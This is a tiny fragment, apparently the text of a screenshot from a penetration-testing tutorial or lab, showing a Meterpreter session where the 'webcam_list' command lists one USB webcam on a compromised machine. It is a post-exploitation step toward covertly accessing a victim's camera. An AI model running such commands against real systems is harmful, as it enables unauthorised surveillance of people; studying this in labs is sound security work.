 meterpreter > webcam_list
1: USB2.0 HD UVC WebCam
meterpreter >